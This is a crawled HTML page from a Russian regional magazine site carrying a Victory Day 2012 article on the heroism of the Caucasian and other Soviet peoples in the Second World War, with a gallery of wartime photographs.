

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/pobeda-odna-na-vseh
body_size: 14436
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>ПОБЕДА. ОДНА НА ВСЕХ</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Когда горела и кружилась планета, когда над нашим Отечеством сгустился дым военного пожарища, великую цену Победы  жизнью заплатили все народы нашей страны.     Родина-мать позвала, и  трудную науку побеждать освоили русские и украинцы, белорусы и евреи, татары и узбеки, калмыки и якуты… И все, без исключения, народы, населяющие Кавказ – кабардинцы и осетины, адыгейцы и лезгины,  черкесы и аварцы, армяне и даргинцы, грузины и азербайджанцы, абхазы..." />
	<meta name="keywords" content="Великая Отечественная война, Великая Победа, Победа - одна на всех" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/.thumbs/4b237a4f5f4ec394689892cb1b81b98e_489_411_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/.thumbs/4b237a4f5f4ec394689892cb1b81b98e_489_411_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/pobeda-odna-na-vseh">

    <meta property="og:title" content="ПОБЕДА. ОДНА НА ВСЕХ"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Когда горела и кружилась планета, когда над нашим Отечеством сгустился дым военного пожарища, великую цену Победы  жизнью заплатили все народы нашей страны.     Родина-мать позвала, и  трудную науку побеждать освоили русские и украинцы, белорусы и евреи, татары и узбеки, калмыки и якуты… И все, без исключения, народы, населяющие Кавказ – кабардинцы и осетины, адыгейцы и лезгины,  черкесы и аварцы, армяне и даргинцы, грузины и азербайджанцы, абхазы..."/>
    <meta property="og:url" content="https://gorets-media.ru/page/pobeda-odna-na-vseh" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/pobeda-odna-na-vseh/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">ПОБЕДА. ОДНА НА ВСЕХ</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Вся+Россия"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/russia.jpg" alt="Вся Россия" /></a></p><h1>ПОБЕДА. ОДНА НА ВСЕХ</h1><div class="page-date">9 мая 2012 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">41858</div><div class="page-star" title="Текущая оценка: 5. Голосов: 1869">1869</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/pobeda-odna-na-vseh" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/pobeda-odna-na-vseh" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fpobeda-odna-na-vseh&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><br /></em></p>
<p class="gray-line"><em><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/4b237a4f5f4ec394689892cb1b81b98e_489_411_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/images/vestisgor/.thumbs/4b237a4f5f4ec394689892cb1b81b98e_489_411_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="840" height="706" /><br /></a></em><strong style="text-align: center;"><em>Победа &ndash; одна на всех. И за ценой не постояли. Родина-мать позвала, и&nbsp; трудную науку побеждать освоили русские и украинцы, белорусы и евреи, татары и узбеки, калмыки и якуты&hellip;</em></strong></p>
<p><em>&nbsp;</em></p>
<p><em>"Когда-нибудь мы вспомним это, и не поверится самим&hellip;"</em>,- написал большой поэт, фронтовик и горец по крови и духу Булат Окуджава. Когда горела и кружилась планета, когда над нашим Отечеством сгустился дым военного пожарища, великую цену Победы&nbsp; жизнью заплатили все народы нашей страны.</p>
<p><em>&nbsp;</em></p>
<p>Родина-мать позвала, и&nbsp; трудную науку побеждать освоили русские и украинцы, белорусы и евреи, татары и узбеки, калмыки и якуты&hellip; И все, без исключения, народы, населяющие Кавказ &ndash; кабардинцы и осетины, адыгейцы и лезгины,&nbsp; черкесы и аварцы, армяне и даргинцы, грузины и азербайджанцы, абхазы... Они вписали выразительные страницы в летопись подвигов народа, и в войне до победы проявили лучшие качества, присущие горцам &ndash; отвагу и верность долгу, гордое мужество и смелое достоинство.<br />&nbsp;</p>
<p>&nbsp;<a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/1533e1b829b53dfd3f6911ffdcfdd23d_751_581_1.jpg" rel="lightbox"><img style="margin: 15px auto; display: block;"  src="/uploads/images/vestisgor/.thumbs/1533e1b829b53dfd3f6911ffdcfdd23d_751_581_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="840" height="650" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>В Кавказской операции и Сталинградской битве, на Курской дуге и при взятии Берлина, на суше, на море и в воздухе &nbsp;горцы проявили массовый героизм. Их мужество и самоотверженность отмечены бесчисленными орденам и медалями, сотни удостоены звания Героя Советского Союза.</p>
<p>&nbsp;</p>
<p>Горцев смело можно назвать самыми героическими: по числу Героев Советского Союза на душу населения они на лидирующих позициях. Семьи, которые дали Отчизне двух Героев Советского Союза &ndash; наперечет. И среди них есть грузинская семья Леселидзе и кабардинская семья Кардановых</p>
<p>&nbsp;</p>
<p>&nbsp;<a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/b6c266a12a2fa6e2b46c5e25ca82a380_601_404_1.jpg" rel="lightbox"><img style="margin: 15px auto; display: block;"  src="/uploads/images/vestisgor/.thumbs/b6c266a12a2fa6e2b46c5e25ca82a380_601_404_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="840" height="565" /></a></p>
<p>&nbsp;</p>
<p><em>&nbsp;</em></p>
<p><em>"Нас ждет огонь смертельный,</em></p>
<p><em>И все ж бессилен он&hellip;"</em></p>
<p>&nbsp;</p>
<p>Смертельный огонь оказался бессилен. Великая Отечественная война победоносно завершилась.&nbsp; И в этом заслуга всех наций и народов нашей Отчизны.</p>
<p>ВЕЧНАЯ СЛАВА ГЕРОЯМ! С ДНЕМ ПОБЕДЫ!&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: Oranienbaum;"><span style="font-size: xx-large;">ЛИСТАЯ ФРОНТОВОЙ АЛЬБОМ...</span></span></p>
<p style="text-align: center;"><strong><em><em><em>Фотографии</em></em></em><span style="font-size: large;"><em><em><em> военных корреспондентов с сайта http://m.vfl.ru</em></em></em></span></strong></p>
<p><span style="font-size: large;"><em><br /></em></span></p>
<p style="text-align: center;"><em><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/bd44f3b130d55aa40f93eedeeb63dcfd_627_567_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/bd44f3b130d55aa40f93eedeeb63dcfd_627_567_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="633" /></a></em></p>
<p>&nbsp;</p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/5e256d12a853871772bf440123a37f65_620_409_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/5e256d12a853871772bf440123a37f65_620_409_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="462" /></a></p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/873c4d6df6e709c8c28223846ad6c544_617_412_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/873c4d6df6e709c8c28223846ad6c544_617_412_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="467" /></a></p>
<p>&nbsp;</p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/c0a4941345e2aa617ec35b8c726405f8_612_404_1.jpg" rel="lightbox"><img style="float: left; margin-left: 5px; margin-right: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/c0a4941345e2aa617ec35b8c726405f8_612_404_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="462" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/a33018ca26298cbf0ed2276754571096_627_417_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/a33018ca26298cbf0ed2276754571096_627_417_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="466" /></a>&nbsp;&nbsp;</p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/3825f6bbd751479fdf70ecd3b273da59_621_469_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/3825f6bbd751479fdf70ecd3b273da59_621_469_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="529" /></a></p>
<p>&nbsp;</p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/31bdad17f7e14ff22a8bfd5a05e406ad_614_434_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/31bdad17f7e14ff22a8bfd5a05e406ad_614_434_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="495" /></a></p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/5d0eb0455870bd104b66585a7fbc5738_603_570_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/5d0eb0455870bd104b66585a7fbc5738_603_570_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="662" /></a></p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/febf14e986d2fc188cc2dd379acae10d_617_418_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/febf14e986d2fc188cc2dd379acae10d_617_418_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="474" /></a></p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/dc8ada49c1bf9b9862f51d0cca2749e0_601_517_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/dc8ada49c1bf9b9862f51d0cca2749e0_601_517_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="602" /></a></p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/7a8f6cc85f6f78c8e92ccdad2911e5a2_628_404_1.jpg" rel="lightbox"><img style="float: left; margin-top: 5px; margin-bottom: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/7a8f6cc85f6f78c8e92ccdad2911e5a2_628_404_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="450" /></a></p>
<p>&nbsp;</p>
<p><a class="lightview" title="ПОБЕДА. ОДНА НА ВСЕХ" href="/uploads/images/vestisgor/.thumbs/52c86bdd2dab0b7992f3eb051527d5ad_628_416_1.jpg" rel="lightbox"><img style="float: left; margin-left: 5px; margin-right: 5px; border: 1px solid black;"  src="/uploads/images/vestisgor/.thumbs/52c86bdd2dab0b7992f3eb051527d5ad_628_416_1.jpg" alt="ПОБЕДА. ОДНА НА ВСЕХ" width="700" height="464" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9+%D0%A1%D0%BE%D1%8E%D0%B7" rel="tag">Советский Союз</a> | <a href="https://gorets-media.ru/tag/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%8F+%D0%9E%D1%82%D0%B5%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0" rel="tag">Великая Отечественная война</a> | <a href="https://gorets-media.ru/tag/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%8F+%D0%9F%D0%BE%D0%B1%D0%B5%D0%B4%D0%B0" rel="tag">Великая Победа</a> | <a href="https://gorets-media.ru/tag/%D0%9F%D0%BE%D0%B1%D0%B5%D0%B4%D0%B0+-+%D0%BE%D0%B4%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%B2%D1%81%D0%B5%D1%85" rel="tag">Победа - одна на всех</a> , <a href="/tag/Вся+Россия">Вся Россия</a></i></div>
            
